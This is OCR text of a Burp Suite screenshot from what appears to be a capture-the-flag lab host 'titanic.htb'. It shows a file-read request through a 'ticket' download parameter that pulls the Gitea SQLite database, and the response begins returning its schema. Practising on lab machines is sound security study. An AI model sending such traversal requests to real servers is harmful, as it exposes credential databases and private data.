 Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: fr-FR,fr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 May 2025 17:42:08 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-1097404214"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
2ýÙ2.v êûöñìçáÛÕÏÉÃ½·±«¥ v=% indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O% YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`) /%% !tableoauth2_grantoauth2_grantCREATE TABLE `oauth2_grant`
(`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER NULL, `application_id`
Search 0 highlights
Done 2,085,284 bytes | 1,386 millis
Event log All issues Memory: 137.7MB Disabled
Inspector
Notes
Custom actions